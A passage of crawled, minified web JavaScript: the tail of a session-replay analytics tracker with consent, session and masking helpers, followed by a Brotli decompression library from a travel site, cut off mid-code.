this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([re("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var wb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.fr=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new uw,u=new cd(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new Zp(this.It,this.E);d.init();let p=new eg(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Jp();let _=new _b(u),w=new fb(this.E,d,this.fr,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return G.isMaskedElement(_)||G.isMaskedElementChild(_)},isAttributeSensitive(_,w){return G.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Qr(_.attributes,w=>G.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:nu},window.CSFrameCommunication||(window.CSFrameCommunication=Xn,Xn.isActivable()&&Xn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Xn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([re("main.start"),F("main.start")],s.prototype,"start",null),s})();function Ab(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),rt.counters.availableFeatures.set(s)})}var bb=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.SO=i,this._t=[],this._O=Bc().v,Ab()}flush(){this._t.length!==0&&(this.J.send({m:csArray.prototype.map.call(this._t,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.SO,v:this._O}),this._t=[])}push(t){csArray.prototype.push.call(this._t,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([Sr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Tb(s,r){let t=s.validationRate/10,e=Ni.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=wd.create(r.isTopWindowTracker()),u=new Ad(o).create(s.getMetricsUri()),d=new vr,p=new bb(u,d,s.projectId);rt.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Rb(){var s;ef();let r=new Yp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new rp(window,r);t.init();let e=new lp;if(Bd(tt),sp(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Op(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Mp;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),$f(),Tb(r,t),new wb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{ip(Rb)}catch{}});})();

// signature-c8c18d737affeb658871dfeb9546c1af6e28e6767cc5a9d5c6abd13a8e57abec

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Static/js/decode.min.js
body_size: 66444
content:
export let BrotliDecode=(()=>{function f(f){this.data=f,this.offset=0}let w=Int32Array.from([256,402,436,468,500,534,566,598,630,662,694,726,758,790,822,854,886,920,952,984,1016,1048,1080]),b=Int32Array.from([1,2,3,4,0,5,17,6,16,7,8,9,10,11,12,13,14,15]),j=Int32Array.from([0,3,2,1,0,0,0,0,0,0,3,3,3,3,3,3]),l=Int32Array.from([0,0,0,0,-1,1,-2,2,-3,3,-1,1,-2,2,-3,3]),m=Int32Array.from([131072,131076,131075,196610,131072,131076,131075,262145,131072,131076,131075,196610,131072,131076,131075,262149]),p=Int32Array.from([1,5,9,13,17,25,33,41,49,65,81,97,113,145,177,209,241,305,369,497,753,1265,2289,4337,8433,16625]),q=Int32Array.from([2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,6,6,7,8,9,10,11,12,13,24]),o=Int16Array.from([0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,12,14,24]),n=Int16Array.from([0,0,0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,24]),g=new Int16Array(2816);function k(f){let w=-1,b=16;for(;b>0;)f>>>b!=0&&(w+=b,f>>>=b),b>>=1;return w+f}function s(f,w,b){return 16+w+2*(b<<f)}function v(f,w,b){if(f<b+(2<<w))throw"maxDistance is too small";let j=4+(f-b>>w),l=k(j)-1;return((l-1<<1|j>>l&1)-1<<w)+(1<<w)+b+16}function t(f,w){if(0!=f.j)throw"State MUST be uninitialized";f.l=new Int32Array(3091),f.l[0]=7,f.m=3;let b=v(2147483644,3,120);f.p=new Int8Array(b),f.q=new Int32Array(b),f.input=w,function(f){f.o=new Int8Array(4160),f.g=0,f.k=new Int16Array(2080),f.s=32,f.v=2048,f.t=0,E(f)}(f),f.j=1}function e(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0!=_(f,1)){let w=_(f,3);return 0==w?1:_(f,w)+(1<<w)}return 0}function d(f,w,b){let j=f[w],l=b.g>>>b.s;j+=255&l;let m=f[j]>>16,p=65535&f[j];return m<=8?(b.s+=m,p):(j+=p,j+=(l&(1<<m)-1)>>>8,b.s+=8+(f[j]>>16),65535&f[j])}function H(f,w,b){b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16);let j=d(f,w,b),l=q[j];return b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16),p[j]+(l<=16?_(b,l):X(b,l))}function a(f,w){let b=f[w];for(;w>0;w--)f[w]=f[w-1];f[0]=b}function u(f,w,j,l,p){let q=new Int32Array(f),o=new Int32Array(18),n=32,g=0;for(let f=w;f<18&&n>0;f++){let w=b[f];p.s>=16&&(p.g=p.k[p.v++]<<16|p.g>>>16,p.s-=16);let j=p.g>>>p.s&15;p.s+=m[j]>>16;let l=65535&m[j];o[w]=l,0!=l&&(n-=32>>l,g++)}if(0!=n&&1!=g)throw"Corrupted Huffman code histogram";return function(f,w,b,j){let l=0,m=8,p=0,q=0,o=32768,n=new Int32Array(33);for(c(n,n.length-1,5,f,18);l<w&&o>0;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let f=j.g>>>j.s&31;j.s+=n[f]>>16;let g=65535&n[f];if(g<16)p=0,b[l++]=g,0!=g&&(m=g,o-=32768>>g);else{let f=g-14,n=0;16==g&&(n=m),q!=n&&(p=0,q=n);let k=p;p>0&&(p-=2,p<<=f),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),p+=_(j,f)+3;let s=p-k;if(l+s>w)throw"symbol + repeatDelta > numSymbols";for(let f=0;f<s;f++)b[l++]=q;0!=q&&(o-=s<<15-q)}}if(0!=o)throw"Unused space";b.fill(0,l,w)}(o,f,q,p),c(j,l,8,q,f)}function z(f,w,b,j,l){l.v>2030&&C(l),l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let m=_(l,2);return 1==m?function(f,w,b,j,l){let m=new Int32Array(w),p=new Int32Array(4),q=1+k(f-1),o=_(l,2)+1;for(let f=0;f<o;f++){l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let b=_(l,q);if(b>=w)throw"Can't readHuffmanCode";p[f]=b}!function(f,w){for(let b=0;b<w-1;++b)for(let j=b+1;j<w;++j)if(f[b]==f[j])throw"Duplicate simple Huffman code symbol"}(p,o);let n=o;switch(4==o&&(n+=_(l,1)),n){case 1:m[p[0]]=1;break;case 2:m[p[0]]=1,m[p[1]]=1;break;case 3:m[p[0]]=1,m[p[1]]=2,m[p[2]]=2;break;case 4:m[p[0]]=2,m[p[1]]=2,m[p[2]]=2,m[p[3]]=2;break;case 5:m[p[0]]=1,m[p[1]]=2,m[p[2]]=3,m[p[3]]=3}return c(b,j,8,m,w)}(f,w,b,j,l):u(w,m,b,j,l)}function h(f,b,j){j.v>2030&&C(j);let l=e(j)+1;if(1==l)return b.fill(0,0,f),l;j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=0;0!=_(j,1)&&(m=_(j,4)+1);let p=l+m,q=w[p+31>>5],o=new Int32Array(q+1),n=o.length-1;z(p,p,o,n,j);for(let w=0;w<f;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let l=d(o,n,j);if(0==l)b[w]=0,w++;else if(l<=m){j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=(1<<l)+_(j,l);for(;0!=m;){if(w>=f)throw"Corrupted context map";b[w]=0,w++,m--}}else b[w]=l-m,w++}return j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),1==_(j,1)&&function(f,w){let b=new Int32Array(256);for(let f=0;f<256;f++)b[f]=f;for(let j=0;j<w;j++){let w=255&f[j];f[j]=b[w],0!=w&&a(b,w)}}(b,f),l}function i(f,w,b){let j=f.H,l=4+2*w;f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let m=d(f.l,2*w,f),p=H(f.l,2*w+1,f);return 1==m?m=j[l+1]+1:0==m?m=j[l]:m-=2,m>=b&&(m-=b),j[l]=j[l+1],j[l+1]=m,p}function r(f){f.u=i(f,0,f.h);let w=f.H[5];f.i=w<<6,f.I=255&f.R[f.i];let b=f.K[w];f.T=b<<9,f.W=f.T+256}function I(f){f.B=i(f,1,f.Y),f.S=f.H[7]}function R(f){f.A=i(f,2,f.V),f.D=f.H[9]<<2}function K(f){if(0!=f.F)return f.P=10,void(f.j=12);f.U=new Int32Array(0),f.C=new Int32Array(0),f.J=new Int32Array(0),f.v>2030&&C(f),function(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.F=_(f,1),f._=0,f.X=0,f.M=0,0!=f.F&&0!=_(f,1))return;let w=_(f,2)+4;if(7==w){if(f.M=1,0!=_(f,1))throw"Corrupted reserved bit";let w=_(f,2);if(0==w)return;for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,8);if(0==j&&b+1==w&&w>1)throw"Exuberant nibble";f._|=j<<8*b}}else for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,4);if(0==j&&b+1==w&&w>4)throw"Exuberant nibble";f._|=j<<4*b}f._++,0==f.F&&(f.X=_(f,1))}(f),0==f._&&0==f.M||(0!=f.X||0!=f.M?(G(f),f.j=0!=f.M?5:6):f.j=3,0==f.M&&(f.G+=f._,f.G>1<<30&&(f.G=1<<30),f.O<f.Z&&function(f){let w=f.Z;if(w>f.G){let b=f.G;for(;w>>1>b;)w>>=1;0==f.F&&w<16384&&f.Z>=16384&&(w=16384)}if(w<=f.O)return;let b=new Int8Array(w+37);0!=f.L.length&&b.set(f.L.subarray(0,0+f.O),0),f.L=b,f.O=w}(f)))}function T(f,w,b){let j=f.l[2*w];if(b<=1)return f.l[2*w+1]=j,f.l[2*w+2]=j,1<<28;let l=b+2;j+=z(l,l,f.l,2*w,f),f.l[2*w+1]=j;return j+=z(26,26,f.l,2*w+1,f),f.l[2*w+2]=j,H(f.l,2*w+1,f)}function y(f){f.h=e(f)+1,f.u=T(f,0,f.h),f.Y=e(f)+1,f.B=T(f,1,f.Y),f.V=e(f)+1,f.A=T(f,2,f.V),f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.N=_(f,2),f.$=_(f,4)<<f.N,f.K=new Int8Array(f.h);for(let w=0;w<f.h;){let b=ff(w+96,f.h);for(;w<b;++w)f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.K[w]=_(f,2);f.v>2030&&C(f)}f.R=new Int8Array(f.h<<6);let w=h(f.h<<6,f.R,f);f.ff=1;for(let w=0;w<f.h<<6;w++)if(f.R[w]!=w>>6){f.ff=0;break}f.wf=new Int8Array(f.V<<2);let b=h(f.V<<2,f.wf,f);f.U=Y(256,256,w,f),f.C=Y(704,704,f.Y,f);let j=s(f.N,f.$,24),l=j;1==f.bf&&(j=s(f.N,f.$,62),l=v(2147483644,f.N,f.$)),f.J=Y(j,l,b,f),function(f,w){let b=f.p,j=f.q,l=f.N,m=f.$,p=1<<l,q=1,o=0,n=16;for(let f=0;f<m;++f)b[n]=0,j[n]=f+1,++n;for(;n<w;){let f=m+((2+o<<q)-4<<l)+1;for(let w=0;w<p;++w)b[n]=q,j[n]=f+w,++n;q+=o,o^=1}}(f,l),f.i=0,f.D=0,f.T=512*f.K[0],f.W=f.T+256,f.I=0,f.S=0,f.H[4]=1,f.H[5]=0,f.H[6]=1,f.H[7]=0,f.H[8]=1,f.H[9]=0}function W(f){let w=f.L;if(f._<=0)return M(f),void(f.j=2);let b=ff(f.O-f.jf,f._);if(function(f,w,b,j){if(0!=(7&f.s))throw"Unaligned copyBytes";for(;32!=f.s&&0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;if(0==j)return;let l=ff(x(f),j>>1);if(l>0){let m=f.v<<1,p=l<<1;w.set(f.o.subarray(m,m+p),b),b+=p,j-=p,f.v+=l}if(0==j)return;if(x(f)>0){for(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;return void J(f,0)}for(;j>0;){let l=wf(f.input,w,b,j);if(-1==l)throw"Unexpected end of input";b+=l,j-=l}}(f,w,f.jf,b),f._-=b,f.jf+=b,f.jf==f.O)return f.P=6,void(f.j=12);M(f),f.j=2}function B(f){let w=ff(f.lf-f.mf,f.pf-f.qf);return 0!=w&&(f.nf.set(f.L.subarray(f.qf,f.qf+w),f.gf+f.mf),f.mf+=w,f.qf+=w),f.mf<f.lf?1:0}function Y(f,b,j,l){let m=w[b+31>>5],p=new Int32Array(j+j*m),q=j;for(let w=0;w<j;++w)p[w]=q,q+=z(f,b,p,w,l);return p}function S(f){let w=f.O;return 0!=f.kf&&(w=ff(w,f.qf+f.lf-f.mf)),w}function A(f,w){if(f.sf>2147483644)throw"Invalid backward reference";let b=f.sf-f.maxDistance-1-f.vf;if(b<0)!function(f,w,b){-1==f.tf&&function(f){f.ef=new Int8Array(256);let w=8;for(;f.vf-1>>>w!=0;)w++;w-=8,f.tf=w;let b=0,j=0;for(;b<f.vf;){for(;f.df[j+1]<b;)j++;f.ef[b>>>w]=j,b+=1<<w}}(f);let j=f.ef[w>>>f.tf];for(;w>=f.df[j+1];)j++;if(f.vf>w+b)throw"Invalid backward reference";f.m=f.m+1&3,f.H[f.m]=f.sf,f._-=b,f.Hf=j,f.af=w-f.df[j],f.uf=b,f.zf=0}(f,-b-1,f.hf),f.j=14;else{let j=L,l=f.hf;if(l>31)throw"Invalid backward reference";let m=$[l];if(0==m)throw"Invalid backward reference";let p=N[l],q=b>>>m;p+=(b&(1<<m)-1)*l;let o=F;if(q>=o.if)throw"Invalid backward reference";let n=function(f,w,b,j,l,m,p){let q=w,o=m.rf,n=m.If,g=m.Rf,k=3*p,s=o[k],v=o[k+1],t=o[k+2],e=g[s],d=g[s+1],H=g[t],a=g[t+1],u=v-11,z=v-0;(u<1||u>9)&&(u=0);(z<1||z>9)&&(z=0);for(;e!=d;)f[q++]=n[e++];u>l&&(u=l);j+=u,l-=u;let h=l-=z;for(;h>0;)f[q++]=b[j++],h--;if(10==v||11==v){let w=q-l;for(10==v&&(l=1);l>0;){let b=255&f[w];b<192?(b>=97&&b<=122&&(f[w]^=32),w+=1,l-=1):b<224?(f[w+1]^=32,w+=2,l-=2):(f[w+2]^=5,w+=3,l-=3)}}else if(21==v||22==v){let w=q-l,b=m.Kf[p],j=16777216-(32768&b)+(32767&b);for(;l>0;){let b=1,m=255&f[w];if(m<128)j+=m,f[w]=127&j;else if(m<192);else if(m<224)if(l>=2){let l=f[w+1];j+=63&l|(31&m)<<6,f[w]=192|j>>6&31,f[w+1]=192&l|63&j,b=2}else b=l;else if(m<240)if(l>=3){let l=f[w+1],p=f[w+2];j+=63&p|(63&l)<<6|(15&m)<<12,f[w]=224|j>>12&15,f[w+1]=192&l|j>>6&63,f[w+2]=192&p|63&j,b=3}else b=l;else if(m<248)if(l>=4){let l=f[w+1],p=f[w+2],q=f[w+3];j+=63&q|(63&p)<<6|(63&l)<<12|(7&m)<<18,f[w]=240|j>>18&7,f[w+1]=192&l|j>>12&63,f[w+2]=192&p|j>>6&63,f[w+3]=192&q|63&j,b=4}else b=l;w+=b,l-=b,21==v&&(l=0)}}for(;H!=a;)f[q++]=n[H++];return q-w}(f.L,f.jf,j,p,l,o,q);if(f.jf+=n,f._-=n,f.jf>=w)return f.P=4,void(f.j=12);f.j=4}}function V(f,w){let b=f.jf,j=b;for(;f.uf!=f.zf;){let j=w-b,n=f.df[f.Hf+1]-f.df[f.Hf]-f.af,g=f.uf-f.zf;if(g>n&&(g=n),g>j&&(g=j),l=f.L,m=b,p=f.Tf[f.Hf],q=f.af,o=f.af+g,l.set(p.slice(q,o),m),b+=g,f.af+=g,f.zf+=g,g==n&&(f.Hf++,f.af=0),b>=w)break}var l,m,p,q,o;return b-j}function D(f){if(0==f.j)throw"Can't decompress until initialized";if(11==f.j)throw"Can't decompress after close";if(1==f.j){let w=function(f){let w=f.bf;if(f.bf=0,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0==_(f,1))return 16;let b=_(f,3);return 0!=b?17+b:(b=_(f,3),0!=b?1==b?0==w?-1:(f.bf=1,1==_(f,1)?-1:(b=_(f,6),b<10||b>30?-1:b)):8+b:17)}(f);if(-1==w)throw"Invalid 'windowBits' code";f.Z=1<<w,f.yf=f.Z-16,f.j=2}let w=S(f),b=f.O-1,m=f.L;for(;10!=f.j;)switch(f.j){case 2:if(f._<0)throw"Invalid metablock length";K(f),w=S(f),b=f.O-1,m=f.L;continue;case 3:y(f),f.j=4;case 4:if(f._<=0){f.j=2;continue}f.v>2030&&C(f),0==f.B&&I(f),f.B--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let p=d(f.C,f.S,f)<<2,q=g[p],o=g[p+1],n=g[p+2];f.Wf=g[p+3],f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let k=255&q;f.Bf=o+(k<=16?_(f,k):X(f,k)),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let s=q>>8;f.hf=n+(s<=16?_(f,s):X(f,s)),f.Yf=0,f.j=7;case 7:if(0!=f.ff){for(;f.Yf<f.Bf;)if(f.v>2030&&C(f),0==f.u&&r(f),f.u--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),m[f.jf]=d(f.U,f.I,f),f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}else{let j=255&m[f.jf-1&b],l=255&m[f.jf-2&b];for(;f.Yf<f.Bf;){f.v>2030&&C(f),0==f.u&&r(f);let b=O[f.T+j]|O[f.W+l],p=255&f.R[f.i+b];if(f.u--,l=j,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),j=d(f.U,p,f),m[f.jf]=j,f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}}if(7!=f.j)continue;if(f._-=f.Bf,f._<=0){f.j=4;continue}let v=f.Wf;if(v<0)f.sf=f.H[f.m];else{f.v>2030&&C(f),0==f.A&&R(f),f.A--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let w=255&f.wf[f.D+v];if(v=d(f.J,w,f),v<16){let w=f.m+j[v]&3;if(f.sf=f.H[w]+l[v],f.sf<0)throw"Negative distance"}else{let w,b=f.p[v];f.s+b<=32?w=_(f,b):(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),w=b<=16?_(f,b):X(f,b)),f.sf=f.q[v]+(w<<f.N)}}if(f.maxDistance!=f.yf&&f.jf<f.yf?f.maxDistance=f.jf:f.maxDistance=f.yf,f.sf>f.maxDistance){f.j=9;continue}if(v>0&&(f.m=f.m+1&3,f.H[f.m]=f.sf),f.hf>f._)throw"Invalid backward reference";f.Yf=0,f.j=8;case 8:let t=f.jf-f.sf&b,e=f.jf,H=f.hf-f.Yf,a=t+H,u=e+H;if(a<b&&u<b){if(H<12||a>e&&u>t)for(let f=0;f<H;f+=4)m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++];else m.copyWithin(e,t,a);f.Yf+=H,f._-=H,f.jf+=H}else for(;f.Yf<f.hf;)if(m[f.jf]=m[f.jf-f.sf&b],f._--,f.jf++,f.Yf++,f.jf>=w){f.P=8,f.j=12;break}8==f.j&&(f.j=4);continue;case 9:A(f,w);continue;case 14:if(f.jf+=V(f,w),f.jf>=w)return f.P=14,void(f.j=12);f.j=4;continue;case 5:for(;f._>0;)f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),_(f,8),f._--;f.j=2;continue;case 6:W(f);continue;case 12:f.pf=ff(f.jf,f.O),f.j=13;case 13:if(0==B(f))return;f.jf>=f.yf&&(f.maxDistance=f.yf),f.jf>=f.O&&(f.jf>f.O&&m.copyWithin(0,f.O,f.jf),f.jf&=b,f.qf=0),f.j=f.P;continue;default:throw"Unexpected state "+f.j}if(10==f.j){if(f._<0)throw"Invalid metablock length";G(f),J(f,1)}}!function(f){let w=new Int16Array(24),b=new Int16Array(24);b[0]=2;for(let f=0;f<23;++f)w[f+1]=w[f]+(1<<o[f]),b[f+1]=b[f]+(1<<n[f]);for(let j=0;j<704;++j){let l=j>>>6,m=-4;l>=2&&(l-=2,m=0);let p=(170064>>>2*l&3)<<3|j>>>3&7,q=(156228>>>2*l&3)<<3|7&j,g=b[q],k=m+(g>4?3:g-2),s=4*j;f[s+0]=o[p]|n[q]<<8,f[s+1]=w[p],f[s+2]=b[q],f[s+3]=k}}(g);let F=new function(f,w,b){this.if=0,this.rf=new Int32Array(0),this.If=new Int8Array(0),this.Rf=new Int32Array(0),this.Kf=new Int16Array(0),this.if=f,this.rf=new Int32Array(3*f),this.Kf=new Int16Array(f),this.If=new Int8Array(w),this.Rf=new Int32Array(b+1)}(121,167,50);function Q(f,w){let b=1<<w-1;for(;0!=(f&b);)b>>=1;return(f&b-1)+b}function P(f,w,b,j,l){do{f[w+(j-=b)]=l}while(j>0)}function U(f,w,b){let j=1<<w-b;for(;w<15&&(j-=f[w],!(j<=0));)w++,j<<=1;return w-b}function c(f,w,b,j,l){let m,p,q=f[w],o=new Int32Array(l),n=new Int32Array(16),g=new Int32Array(16);for(p=0;p<l;p++)n[j[p]]++;g[1]=0;for(let f=1;f<15;f++)g[f+1]=g[f]+n[f];for(p=0;p<l;p++)0!=j[p]&&(o[g[j[p]]++]=p);let k=b,s=1<<k,v=s;if(1==g[15]){for(m=0;m<v;m++)f[q+m]=o[0];return v}m=0,p=0;for(let w=1,j=2;w<=b;w++,j<<=1)for(;n[w]>0;n[w]--)P(f,q+m,j,s,w<<16|o[p++]),m=Q(m,w);let t=v-1,e=-1,d=q;for(let w=b+1,j=2;w<=15;w++,j<<=1)for(;n[w]>0;n[w]--)(m&t)!=e&&(d+=s,k=U(n,w,b),s=1<<k,v+=s,e=m&t,f[q+e]=k+b<<16|d-q-e),P(f,d+(m>>b),j,s,w-b<<16|o[p++]),m=Q(m,w);return v}function C(f){if(0!=f.t){if(x(f)>=-2)return;throw"No more input"}let w=f.v<<1,b=4096-w;for(f.o.copyWithin(0,w,4096),f.v=0;b<4096;){let w=4096-b,j=wf(f.input,f.o,b,w);if(j<=0){f.t=1,f.Sf=b,b+=1;break}b+=j}!function(f,w){let b=f.o,j=w>>1,l=f.k;for(let f=0;f<j;++f)l[f]=255&b[2*f]|(255&b[2*f+1])<<8}(f,b)}function J(f,w){if(0==f.t)return;let b=(f.v<<1)+(f.s+7>>3)-4;if(b>f.Sf)throw"Read after end";if(0!=w&&b!=f.Sf)throw"Unused bytes after end"}function _(f,w){let b=f.g>>>f.s&(1<<w)-1;return f.s+=w,b}function X(f,w){let b=_(f,16);return f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,b|_(f,w-16)<<16}function E(f){f.v>2030&&C(f),J(f,0),f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16}function M(f){32==f.s&&E(f)}function G(f){let w=32-f.s&7;if(0!=w){if(0!=_(f,w))throw"Corrupted padding bits"}}function x(f){let w=2048;return 0!=f.t&&(w=f.Sf+1>>1),w-f.v}!function(f,w,b,j,l){let m=j.length,p=1,q=0;for(let b=0;b<m;++b){let l=j.charCodeAt(b);35==l?w[p++]=q:f[q++]=l}for(let f=0;f<363;++f)b[f]=l.charCodeAt(f)-32}(F.If,F.Rf,F.rf,'# #s #, #e #.# the #.com/#\xc2\xa0# of # and # in # to #"#">#\n#]# for # a # that #. # with #\'# from # by #. The # on # as # is #ing #\n\t#:#ed #(# at #ly #="# of the #. This #,# not #er #al #=\'#ful #ive #less #est #ize #ous #',"     !! ! ,  *!  &!  \" !  ) *   * -  ! # !  #!*!  +  ,$ !  -  %  .  / #   0  1 .  \"   2  3!*   4%  ! # /   5  6  7  8 0  1 &   $   9 +   :  ;  < '  !=  >  ?! 4  @ 4  2  &   A *# (   B  C& ) %  ) !*# *-% A +! *.  D! %'  & E *6  F  G% ! *A *%  H! D  I!+!  J!+   K +- *4! A  L!*4  M  N +6  O!*% +.! K *G  P +%(  ! G *D +D  Q +# *K!*G!+D!+# +G +A +4!+% +K!+4!*D!+K!*K");let O=new Int32Array(2048);function Z(){this.L=new Int8Array(0),this.K=new Int8Array(0),this.R=new Int8Array(0),this.wf=new Int8Array(0),this.p=new Int8Array(0),this.nf=new Int8Array(0),this.o=new Int8Array(0),this.k=new Int16Array(0),this.Af=new Int32Array(0),this.H=new Int32Array(0),this.l=new Int32Array(0),this.U=new Int32Array(0),this.C=new Int32Array(0),this.J=new Int32Array(0),this.q=new Int32Array(0),this.j=0,this.P=0,this.g=0,this.s=0,this.v=0,this.Sf=0,this.t=0,this._=0,this.F=0,this.X=0,this.M=0,this.u=0,this.h=0,this.B=0,this.Y=0,this.A=0,this.V=0,this.jf=0,this.maxDistance=0,this.m=0,this.ff=0,this.I=0,this.S=0,this.Yf=0,this.Bf=0,this.i=0,this.D=0,this.T=0,this.W=0,this.Wf=0,this.$=0,this.N=0,this.sf=0,this.hf=0,this.yf=0,this.Z=0,this.O=0,this.G=0,this.gf=0,this.lf=0,this.mf=0,this.qf=0,this.pf=0,this.kf=0,this.bf=0,this.Vf=0,this.vf=0,this.Hf=0,this.af=0,this.uf=0,this.zf=0,this.Tf=new Array(0),this.df=new Int32Array(0),this.tf=0,this.ef=new Int8Array(0),this.input=null,this.L=new Int8Array(0),this.H=new 